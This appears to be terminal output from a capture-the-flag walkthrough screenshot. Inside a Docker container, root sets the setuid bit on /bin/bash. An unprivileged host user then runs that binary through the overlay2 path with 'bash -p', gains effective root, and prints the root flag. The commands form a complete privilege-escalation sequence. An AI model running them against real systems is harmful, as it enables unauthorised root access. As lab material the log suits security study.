 root@50bca5e748b0:/# ls -la /bin/bash
-rwxr-xr-x 1 root root 1234376 Mar 27  2022 /bin/bash
root@50bca5e748b0:/# chmod +s /bin/bash
root@50bca5e748b0:/# ls -la /bin/bash
-rwsr-sr-x 1 root root 1234376 Mar 27  2022 /bin/bash
root@50bca5e748b0:/#
marcus@monitorstwo: /tmp 189x22
marcus@monitorstwo:/tmp$ ls -la /var/lib/docker/overlay2/c41d5854e43bd996e128d647cb526b73d04c9ad6325201c85f73fdba372cb2f1/merged/bin/bash
-rwsr-sr-x 1 root root 1234376 Mar 27  2022 /var/lib/docker/overlay2/c41d5854e43bd996e128d647cb526b73d04c9ad6325201c85f73fdba372cb2f1/merged/bin/bash
marcus@monitorstwo:/tmp$ /var/lib/docker/overlay2/c41d5854e43bd996e128d647cb526b73d04c9ad6325201c85f73fdba372cb2f1/merged/bin/bash -p
bash-5.1# id
uid=1000(marcus) gid=1000(marcus) euid=0(root) egid=0(root) groups=0(root),1000(marcus)
bash-5.1# cat /root/root.txt
cf36d40f4b4b6c3878bc954b68c3dac1
bash-5.1#